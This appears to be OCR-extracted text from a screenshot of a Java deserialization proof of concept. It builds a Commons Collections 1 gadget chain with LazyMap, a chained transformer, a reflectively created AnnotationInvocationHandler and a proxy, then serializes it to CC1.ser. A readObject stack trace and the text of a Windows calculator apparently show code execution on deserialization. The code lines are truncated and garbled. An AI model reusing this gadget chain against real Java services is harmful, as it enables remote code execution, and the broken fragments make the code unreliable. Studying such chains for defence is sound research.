 innerMap = new HashMap();
rMap.put("value","xxxx");
outerMap = LazyMap.decorate(innerMap,chaintransformer);
{
Class clazz = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHa
Constructor constructor = clazz.getDeclaredConstructor(Class.class,Map.class);
constructor.setAccessible(true);
InvocationHandler handler = (InvocationHandler)constructor.newInstance(Retention.cla
Map proxyMap = (Map)Proxy.newProxyInstance(Map.class.getClassLoader(),new Class[]{Ma
Object instance = constructor.newInstance(Retention.class,proxyMap);
FileOutputStream file = new FileOutputStream( name: "./CC1.ser");
ObjectOutputStream output = new ObjectOutputStream(file);
output.writeObject(instance);
h (IOException error){
error.printStackTrace();
tch (ClassNotFoundException e) {
throw new RuntimeException(e);
tch (InvocationTargetException e) {
throw new RuntimeException(e);
Main
at java.io.ObjectStreamClass.invokeReadObject(Unknown Source)
at java.io.ObjectInputStream.readSerialData(Unknown Source)
at java.io.ObjectInputStream.readOrdinaryObject(Unknown Source)
at java.io.ObjectInputStream.readObject0(Unknown Source)
at java.io.ObjectInputStream.readObject(Unknown Source)
at org.example.Main.main(Main.java:55)
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =